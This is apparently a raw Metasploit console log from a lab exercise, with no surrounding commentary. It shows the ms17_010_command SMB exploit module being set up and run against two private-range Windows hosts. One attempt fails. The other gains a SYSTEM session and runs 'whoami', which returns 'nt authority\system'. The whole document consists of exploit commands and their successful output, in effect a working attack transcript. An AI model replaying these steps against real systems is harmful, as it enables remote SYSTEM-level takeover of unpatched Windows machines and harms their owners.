 msf6 auxiliary(admin/smb/ms17_010_command) > set command "whoami"
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 10.10.10.201:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[-] 10.10.10.201:445 - Unable to find accessible named pipe!
[*] 10.10.10.201:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.10.10.10
rhosts => 10.10.10.10
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.10:445 - Getting the command output...
[*] 10.10.10.10:445 - Executing cleanup...
[+] 10.10.10.10:445 - Cleanup was successful
[+] 10.10.10.10:445 - Command completed successfully!
[*] 10.10.10.10:445 - Output for "whoami":
nt authority\system
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >